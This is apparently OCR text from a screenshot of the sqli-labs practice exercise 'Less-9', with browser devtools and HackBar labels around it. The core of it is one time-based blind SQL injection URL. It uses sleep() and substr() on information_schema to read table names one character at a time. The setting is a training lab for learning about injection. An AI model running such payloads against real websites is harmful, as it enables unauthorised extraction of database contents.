 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://www.sqli.com/Less-9/?id=1' and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117
,sleep(3),sleep(0)) -- +